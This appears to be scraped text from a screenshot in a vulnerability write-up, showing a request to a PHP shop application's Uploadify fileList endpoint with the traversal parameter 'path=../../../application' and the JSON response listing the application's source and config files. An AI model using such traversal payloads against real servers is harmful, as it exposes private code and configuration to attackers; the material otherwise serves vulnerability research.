 127.0.0.1/index.php/home/Uplo
127.0.0.1/index.php/home/Uploadify/fileList?type=a&path=../../../application
应用 GBHackers 微软 Bing 搜索 School Tools 阿里云先知 先知社区 BackDoor 社工库 即刻安全 BT 宝塔Linux面板 »
string(10) "testcookie" bool(false) {"state":"SUCCESS","list":
[{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/common.php","name":"common.php","mtime":1542675898},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/command.php","name":"command.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/tags.php","name":"tags.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/html.php","name":"html.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/MobileBase.php","name":"MobileBase.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/Article.php","name":"Article.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/LoginApi.php","name":"LoginApi.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/Topic.php","name":"Topic.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/Activity.php","name":"Activity.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/Channel.php","name":"Channel.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/Virtual.php","name":"Virtual.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/Supplier.php","name":"Supplier.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/Payment.php","name":"Payment.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/User.php","name":"User.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/Goods.php","name":"Goods.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/Order.php","name":"Order.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/Index.php","name":"Index.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/Cart.php","name":"Cart.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/index.html","name":"index.html","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/controller\/Team.php","name":"Team.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/config.php","name":"config.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/mobile\/validate\/UserStore.php","name":"UserStore.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/route.php","name":"route.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/common\/model\/UserAddress.php","name":"UserAddress.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/common\/model\/TeamActivity.php","name":"TeamActivity.php","mtime":1540260088},
{"url":"\/public\/upload\/user\/\/..\/..\/..\/application\/common\/model\/ShopImages.php","name":"ShopImages.php","mtime":1540260088},
先知社区